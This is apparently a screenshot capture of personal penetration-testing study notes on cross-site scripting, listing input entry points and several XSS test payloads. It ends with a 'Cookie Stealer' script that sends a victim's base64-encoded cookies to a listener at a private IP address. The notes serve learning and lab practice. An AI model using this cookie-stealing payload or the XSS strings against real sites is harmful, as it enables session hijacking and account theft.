 Web Hacking & Pentesti...
Cyber Security Study Notes / Red Team / Web Hacking & Exploitation / Web Hacking & Pentesting
Info Gathering & Enumeration
Linux Hacking
Network & Web Exploitation Notes
Network Attacks
OSINT
Printer Exploitation
Social Engineering
Vulnerability Scanning Tools
Web Hacking & Exploitation
burp-csrf-1 PNG
burp-csrf-2 PNG
insecure-design-1 PNG
insecure-design-2 PNG
node-js-deserialize JPG
nosql-1 PNG
ssrf-page WEBP
Web Hacking & Pentesting
XXE.sh JPG
zap-scan JPG
zap-scan-1 JPG
zap-scan-2 JPG
zap-scan-3 JPG
zap-scan-4 PNG
zap-scan-5 PNG
zap-scan-6 PNG
zap-scan-7 PNG
zap-scan-8 PNG
zap-scan-9 PNG
zap-scan-10 PNG
My Notes Library
Entry points
Parameters in the URL Query String
URL File Path
Sometimes HTTP Headers
Search Fields
Comments section
Contact Forms
Example Payloads
```javascript
<script>alert("Hello")</script>
<script>alert(window.location.hostname)</script>
"><script>alert('XSS');</script>
[suitable for escaping input tags]
</textarea><script>alert('THM');</script>
[suitable for escaping text areas]
';alert('THM');//
```
Cookie Stealer
[1]
JavaScript
<script>fetch('http://10.8.133.250:8000/steal?cookie=' + btoa(document.cookie));
</script>
0 backlinks 26,266 words 181,190 characters
5
24°C
Güneşli
Search
ENG
4:17 PM
3/15/2025